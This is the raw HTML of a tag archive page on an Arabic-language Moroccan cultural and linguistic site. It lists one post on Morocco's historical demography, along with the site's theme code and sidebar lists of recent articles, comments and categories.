				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1603 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D8%A7%D9%84%D9%88%D9%86%D8%AF%D8%A7%D9%84/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">الوندال</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-3757" class="single-post fadeIn wow post-3757 post type-post status-publish format-standard has-post-thumbnail hentry category-1321 category-11 category-233 category-990 category-74 tag-1599 tag-1600 tag-534 tag-1601 tag-1603 tag-1598 tag-1294 tag-1602" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/15/%d8%af%d9%8a%d9%85%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/20230615_143746-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/20230615_143746-240x120.png' alt='ديموغرافية المغرب عبر التاريخ'  title='ديموغرافية المغرب عبر التاريخ'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-1321"><span class="fa fa-folder-open"></span>المخطوطات والكتب القديمة</h4>
			<h3 class="post-title">ديموغرافية المغرب عبر التاريخ</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
